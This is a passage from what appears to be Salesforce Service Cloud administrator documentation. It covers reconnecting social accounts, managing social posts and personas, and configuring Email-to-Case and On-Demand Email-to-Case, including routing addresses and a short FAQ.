



SEE ALSO:

[Welcome to Social Customer Service](#page-2720-0) [Implementing Social Customer Service](#page-2721-0)

## How to Reconnect a Social Account

Reconnect your social account for Social Customer Service.

Your social account can be disconnected from Social Customer Service if your social media network provider's connect, or token, has expired. Many providers have expiration policies of 60 to 90 days.

- **1.** From Setup, enter *Social Customer Management* in the Quick Find box, then select **Settings**.
- **2.** On the Social Accounts tab, click **Reauthorize** in the Action column.

The social network opens and asks you to authenticate the account. Once your account is reauthenticated, you are returned to the Social Accounts tab.

### EDITIONS

Available in: Salesforce Classic

Social Customer Service is available in **Enterprise**, **Performance**, and **Unlimited** editions.

### USER PERMISSIONS

To administer Social Customer Service:

**•** "Manage Users" AND

"Customize Application"

To create case feed items:

**•** Feed Tracking for All Related Objects on the Case object

To send and receive social media posts or messages:

**•** Case Feed enabled AND

> Access to a social account

## <span id="page-2289-0"></span>Managing Social Posts

A social post is a Salesforce object that represents a post on a social network such as Facebook or Twitter.

The Social Posts tab or object is a collection of information about a post from a person or company on a social network, such as Twitter or Facebook. The available information for a post varies depending on the social network. You can view and manage social posts.

Note: For inbound posts, setting a Status picklist value on the social post detail page does not stay with the post, as this field is for outbound posts only.

- **1.** Click the **Social Posts** tab.
- **2.** Optionally, select a view.

The list defaults to those recently viewed. Select a View or create a new one to filter the list of posts. If your organization has moderation enabled, select **Social posts without case** to view and either create a case for or ignore posts. You can also create a new view to fit your needs.

**3.** Click on the social post name you'd like to manage or click **New Social Post** to create a post. If you selected a view you can click **Edit** or **Del** (delete) as appropriate.

### EDITIONS

Available in: Salesforce **Classic** 

Social personas and posts are available in: **Enterprise**, **Performance**, **Unlimited**, and **Professional** Editions.

### USER PERMISSIONS

To install and deploy Social Studio (Radian6) for Salesforce:

**•** "Customize Application"

Note: On the Social Post tab, you can only create, edit, and delete posts in your Salesforce organization, not on the social networks.

**4.** To manage posts without cases, select the posts you'd like to either create a case for or ignore and click **Create Case** and **Ignore** as appropriate.

For example, an agent can ignore a Facebook post of "I love you guys!" as it does not warrant a case.

If you are using the Social Customer Service Starter Pack, you can enable case moderation on the Social Accounts tab in Setup, see [Set up Social Customer Service](#page-2722-0) on page 2717. To enable moderation through Radian6 or Social Studio see, [Enable Moderation for](#page-2725-0) [Social Customer Service](#page-2725-0) on page 2720.

**5.** If you have [Approvals enabled](#page-2724-0), Social Posts tab has a Social posts pending approval list view that allows you to review multiple pending posts and approve or reject them as desired.

Note: Once approvals are enabled, the Approve Posts and Reject Posts buttons remain on the Social Posts tab. However they don't work for inbound and posts not needing approval.

Tip: If you approve a post from the Social posts pending approval list view and a system interruption, session timeout, or other unexpected issue prevents the post from being published on the intended social network, an error message displays on the individual case only, not on the list view. To help honor any commitments your company may have regarding response times on social networks, after approving posts from the list view, we recommend checking the posts' statuses to ensure they were sent successfully and don't need to be resent.

On the social post detail page you can:

**•** View, edit, and create the post's content and information.



Don't forget to click **Save** to save changes or create a new post.

- **•** If your organization has moderation enabled, you can create a case for a post or ignore it if it does not warrant a case.
- **•** Delete the post in your Salesforce organization.

Note: Social posts are not deleted when their parent record, usually a case, is deleted. Similarly, if a social post is associated with an account, contact, or lead through the polymorphic Who field, deleting any of those related records does not affect the social post.

You can reply to a social post from the case feed only, not the Social Posts tab.

## Managing Social Personas

A social persona is a Salesforce object that represents a contact's profile on a social network such as Facebook, LinkedIn, or Twitter.

The Social Personas tab or object is a collection of publicly available information about a person or company from Twitter or Facebook. A Persona is relative to the social network and there can be multiple personas attached to a single contact. You can edit or delete a persona but you can't manually create a social persona from Salesforce. The personas are created from public information on social networking sites. You can view and manage your social personas.

Note: Social persona fields many have maximum character lengths set by standard or custom Salesforce limits. For example, the first name field is limited to 40 characters. If a social persona with a first name longer than 40 characters is created from an inbound social post the first name is truncated at the 40th character.

- **1.** Click the **Social Personas** tab.
- **2.** Optionally, select a view.

The list defaults to those recently viewed. Select **All** in the View drop-down to show all social personas in your organization. You can also create a new view to fit your needs.

**3.** Click on the social handle you'd like to manage.

If you selected a view, click **Edit** or **Del** (delete) as appropriate.

Warning: If you delete a social persona through Contacts 2.0, all related social posts are also deleted.

On the social persona detail page you can:

**•** View and edit the contact's available information for that social network.

Note: The information varies depending on the social network the persona is from.

- **•** Delete the social persona from your organization.
- **•** Create, edit, and delete [social posts.](#page-2289-0)
- **•** View which social network created the persona, in the Source App field. This field is set on creation and is not updateable. Social Personas created prior to Summer 15 do not have this field.

Warning: There is no field level security and you can't control who can create, read, edit, or delete Social Personas. Anyone in your organization can see all the data on a Social Persona object.

### EDITIONS

Available in: Salesforce Classic

Social personas and posts are available in: **Enterprise**, **Performance**, **Unlimited**, and **Professional** Editions.

### USER PERMISSIONS

To install and deploy Social Studio (Radian6) for Salesforce:

**•** "Customize Application"

## Welcome, Support Administrators

This documentation is for administrators who want to set up Salesforce customer service and support features, also known as the Service Cloud. It's organized by tasks so that you can quickly find information about setting up features that solve support issues for your company. For example, information about setting up self-service websites is located in a section named Creating Web and Social Channels, rather than a section that includes the feature names, Customer Portal or Chatter Answers. However, you can search this documentation by keywords to find a feature name or support solution. Note that this documentation doesn't include many feature-specific concepts or overviews. For those, please refer to the documentation, Support Your Customers.

Together, Set Up and Maintain Customer Support Tools and Support Your Customers contain the information you need to set up and deliver customer service with Salesforce.

# Setting Up Customer Channels

## <span id="page-2291-0"></span>Creating Email Channels

### Email-to-Case and On-Demand Email-to-Case Overview

Email-to-Case and On-Demand Email-to-Case help your company efficiently resolve customer inquiries via email. Salesforce automatically creates cases and auto-populates case fields when customers send messages to email addresses you specify.

There are a few differences between Email-to-Case and On-Demand Email-to-Case.

### **Email-to-Case**

Email-to-Case requires downloading the Email-to-Case agent. This lets you keep all email traffic within your network's firewall and accept emails larger than 25 MB. You must install this agent on your local machine before Salesforce can process your company's support emails.

### **On-Demand Email-to-Case**

Unlike Email-to-Case, On-Demand Email-to-Case uses Apex email services to convert email to cases, without requiring you to download and install an agent behind your network's firewall. Use On-Demand Email-to-Case if you're not concerned about keeping email traffic within your firewall, and you don't need to accept attachments larger than 25 MB from customers.

SEE ALSO:

[Set Up Email-to-Case](#page-2292-0) [Set Up On-Demand Email-to-Case](#page-2295-0)

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Email-to-Case and On-Demand Email-to-Case are available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

### <span id="page-2292-0"></span>Set Up Email-to-Case

Email-to-Case helps your company efficiently resolve and correspond with customer inquiries via email. Salesforce automatically creates cases and auto-populates case fields when customers send messages to email addresses you specify.

- **1.** Email-to-Case requires [downloading the Email-to-Case agent.](http://wiki.developerforce.com/index.php/Email_To_Case) This allows you to keep all email traffic within your network's firewall and accept emails larger than 25 MB from customers.
- **2.** Install the agent behind your network's firewall.
- **3.** [Enable Email-to-Case and configure your Email-to-Case settings](#page-2293-0).
- **4.** [Configure your routing address settings](#page-2298-0) to customize the way Salesforce handles your customer emails.
- **5.** Test your email routing addresses by manually sending emails to them and verify that these emails convert to cases based on their routing address settings.
- **6.** Add the email address that you configured to your company's support website. This is the email address customers can use to submit cases to your support team.
- **7.** Add the Emails related list to the Cases page layout.
- **8.** Optionally, create templates agents can use when replying to email. These templates can include merge fields that display information from the original email in the reply.

### SEE ALSO:

[Email-to-Case and On-Demand Email-to-Case Overview](#page-2291-0) [Create Text Email Templates](#page-1543-0) [Create HTML Email Templates](#page-1935-0) [Create Visualforce Email Templates](#page-1931-0)

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Email-to-Case is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** editions.

### USER PERMISSIONS

To set up Email-to-Case:

- **•** "Customize Application"
- To enable Email-to-Case:
- **•** "Modify All Data" AND
	- "Customize Application"

### <span id="page-2293-0"></span>Enable and Configure Email-to-Case

Get your company ready to automatically turn incoming email messages into cases by enabling Email-to-Case and choosing the settings that fit your needs.

- Note: Before you can enable and configure Email-to-Case, you need to [download and install](https://developer.salesforce.com/page/Email_To_Case) [the Email-to-Case agent](https://developer.salesforce.com/page/Email_To_Case) onto your local machine.
- **1.** From Setup, enter *Email-to-Case* in the Quick Find box, then select **Email-to-Case**.
- **2.** Click **Edit**.
- **3.** Select Enable Email-to-Case.
- **4.** [Configure your Email-to-Case settings.](#page-2293-1)
- **5.** Click **Save**.

### SEE ALSO:

[Email-to-Case and On-Demand Email-to-Case Overview](#page-2291-0) [Email-to-Case Settings](#page-2293-1) [Configure Routing Addresses for Email-to-Case and On-Demand Email-to-Case](#page-2297-0)

### <span id="page-2293-1"></span>Email-to-Case Settings

Configure your Email-to-Case settings to customize the way Salesforce handles and creates cases from incoming emails.

To access these settings, from Setup, enter *Email-to-Case* in the Quick Find box, then select **Email-to-Case**.



### EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To set up Email-to-Case:

**•** "Customize Application"

To enable Email-to-Case:

- **•** "Modify All Data" AND
	- "Customize Application"

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



### Use Unique Email Subject and Email Body IDs

Make sure the subject line and body of your outgoing emails are unique.

Warning: If the Email Subject ID and Email Body Text ID are the same, Email-to-Case creates an infinite loop of emails related to each case. If these settings are not selected, Email-to-Case eventually could stop accepting new emails.

To exclude the thread ID from email, deselect both the Insert Thread ID in the Email Subject and Insert Thread ID in the Email Body checkboxes. A new case is created when a support agent responds to an outbound case email.

### SEE ALSO:

[Email-to-Case and On-Demand Email-to-Case Overview](#page-2291-0)

### <span id="page-2295-0"></span>Set Up On-Demand Email-to-Case

On-Demand Email-to-Case helps your company efficiently resolve customer inquiries via email. Salesforce automatically creates cases and auto-populates case fields when customers send messages to email addresses you specify.On-Demand Email-to-Case lets you process customer emails up to 25 MB in size.

- **1.** Set the Default Case Owner and [Automated](#page-2549-0) Case Owner for your organization.
- **2.** [Enable and configure Email-to-Case](#page-2293-0).
- **3.** [Enable and configure On-Demand Email-to-Case.](#page-2296-0)
- **4.** [Configure your routing address settings](#page-2298-0) to customize the way Salesforce handles your customer emails.
- **5.** Test your email routing addresses by manually sending emails to them and verify that these emails convert to cases based on their routing address settings.
- **6.** Add the email address that you configured to your company's support website. This is the email address customers can use to submit cases to your support team.
- **7.** Add the Emails related list to the Cases page layout.
- **8.** Optionally, create templates agents can use when replying to email. These templates can include merge fields that display information from the original email in the reply.
- Note: On-Demand Email-to-Case automatically shortens email text to 32,000 characters. Contact Salesforce if you'd like this limit raised to 128,000 characters for your organization.

SEE ALSO:

[Email-to-Case and On-Demand Email-to-Case Overview](#page-2291-0) [Create Text Email Templates](#page-1543-0) [Create HTML Email Templates](#page-1935-0) [Create Visualforce Email Templates](#page-1931-0)

### EDITIONS

Available in: Salesforce Classic

On-Demand Email-to-Case is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

### USER PERMISSIONS

To set up On-Demand Email-to-Case:

**•** "Customize Application"

To enable On-Demand Email-to-Case:

**•** "Modify All Data" AND

"Customize Application"

### <span id="page-2296-0"></span>Enable and Configure On-Demand Email-to-Case

Turn incoming emails into cases automatically without having to download and install software with On-Demand Email-to-Case.

- Note: Before you enable On-Demand Email-to-Case, set the [Default](#page-2549-0) Case Owner and [Automated](#page-2549-0) Case User and [enable and configure Email-to-Case.](#page-2293-0)
- **1.** From Setup, enter *Email-to-Case* in the Quick Find box, then select **Email-to-Case**.
- **2.** Click **Edit**.
- **3.** Select Enable On-Demand Service.
- **4.** Select your Over Email Rate Limit Action and [Unauthorized](#page-2296-1) Sender Action [settings](#page-2296-1) based on how your company plans to use On-Demand Email-to-Case.
- **5.** Click **Save**.

### SEE ALSO:

[Email-to-Case and On-Demand Email-to-Case Overview](#page-2291-0) [Set Up On-Demand Email-to-Case](#page-2295-0) [Routing Address Settings for Email-to-Case and On-Demand Email-to-Case](#page-2298-0)

### <span id="page-2296-1"></span>On-Demand Email-to-Case Settings

Use the On-Demand Email-to-Case settings to specify how Salesforce handles incoming email messages that are beyond your organization's daily processing limits or that come from unauthorized senders.

These settings are specific to On-Demand Email-to-Case. For more information about general Email-to-Case settings, see [Email-to-Case Settings.](#page-2293-1)



EDITIONS

Available in: Salesforce Classic and Lightning Experience

On-Demand Email-to-Case is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** editions.

### USER PERMISSIONS

To set up On-Demand Email-to-Case:

**•** "Customize Application"

To enable On-Demand Email-to-Case:

- **•** "Modify All Data" AND
	- "Customize Application"

### EDITIONS

Available in: Salesforce Classic

On-Demand Email-to-Case is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.



Make sure the subject line and body of your outgoing emails are unique.

Warning: If the Email Subject ID and Email Body Text ID are the same, Email-to-Case creates an infinite loop of emails related to each case. If these settings are not selected, Email-to-Case eventually could stop accepting new emails.

#### <span id="page-2297-0"></span>SEE ALSO:

[Email-to-Case and On-Demand Email-to-Case Overview](#page-2291-0)

### Configure Routing Addresses for Email-to-Case and On-Demand Email-to-Case

Before you set up routing addresses for Email-to-Case and On-Demand Email-to-Case, you must [enable Email-to-Case](#page-2293-0) and [configure your Email-to-Case settings](#page-2293-1).

- **1.** From Setup, enter *Email-to-Case* in the Quick Find box, then select **Email-to-Case**.
- **2.** In the Routing Addresses list, click **New**.
- **3.** [Enter your routing address settings](#page-2298-0).
- **4.** Click **Save**.

A verification email is sent to the routing email address you provided.

- **5.** Click the link in the verification email. A confirmation page opens in your Web browser.
- **6.** Click the link in the confirmation page to continue to Salesforce.

You must configure your email system to forward case submissions to the email services address provided by Salesforce.

SEE ALSO:

[Email-to-Case and On-Demand Email-to-Case Overview](#page-2291-0)

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To configure routing addresses for Email-to-Case and On-Demand Email-to-Case:

**•** "Customize Application"

## <span id="page-2298-0"></span>Routing Address Settings for Email-to-Case and On-Demand Email-to-Case

You can define your email routing address settings after you add and verify your email routing addresses for Email-to-Case and On-Demand Email-to-Case.



Experience

Available in: Salesforce Classic and Lightning

Email-to-Case and

are available in:

On-Demand Email-to-Case

**Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.



K) Note: The Priority and Case Origin fields auto-populate the case via the routing address settings when the routing address is included in either the To, CC, or BCC fields of an inbound email.

#### <span id="page-2299-2"></span>SEE ALSO:

[Email-to-Case and On-Demand Email-to-Case Overview](#page-2291-0)

### Email-to-Case FAQ

- **•** [How can I prevent spam from becoming cases?](#page-2299-0)
- <span id="page-2299-1"></span>**•** [Is there a size limit for attachments using Email-to-Case?](#page-2299-1)

### Is there a size limit for attachments using Email-to-Case?

Email attachments using On-Demand may be up to 25 MB. There is no attachment size limit when using the Email-to-Case agent.

<span id="page-2299-0"></span>SEE ALSO:

[Email-to-Case FAQ](#page-2299-2)

### How can I prevent spam from becoming cases?

You can limit spam through the following options:

- **•** Create a black list rule to reject emails from specified IP addresses.
- **•** Download spam filter apps from [AppExchange](https://sites.secure.force.com/appexchange/home).

## SEE ALSO:

[Email-to-Case FAQ](#page-2299-2)

### EDITIONS

#### Available in: Salesforce Classic

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## Creating Web and Social Channels

### Web Cases

### <span id="page-2300-0"></span>Get Ready to Capture Cases with Web-to-Case

